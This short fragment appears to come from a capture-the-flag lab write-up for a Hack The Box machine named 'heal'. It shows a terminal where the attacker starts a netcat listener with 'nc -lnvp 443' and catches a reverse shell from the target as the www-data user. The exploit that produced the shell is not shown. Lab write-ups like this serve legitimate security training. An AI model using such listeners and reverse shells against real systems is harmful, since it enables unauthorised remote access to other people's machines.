 ┌──(Bacala0㉿Bacala0)-[~/htb/heal/exploits]
└─$ nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.193] from (UNKNOWN) [10.129.231.237] 47044
Linux heal 5.15.0-126-generic #136-Ubuntu SMP Wed Nov 6 10:38:22 UTC
 11:06:42 up  3:46,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$